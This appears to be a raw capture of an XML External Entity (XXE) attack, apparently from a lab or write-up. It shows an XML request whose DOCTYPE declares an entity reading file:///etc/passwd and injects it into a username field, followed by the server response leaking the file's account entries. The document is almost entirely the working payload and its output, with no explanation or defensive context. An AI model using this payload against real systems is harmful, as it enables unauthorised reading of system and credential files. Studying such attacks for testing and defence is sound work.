 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY aaa SYSTEM "file:///etc/passwd">
]>
<user>
<username>
&aaa;
</username>
<password>
123
</password>
</user>
<msg>
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 </msg>
</result>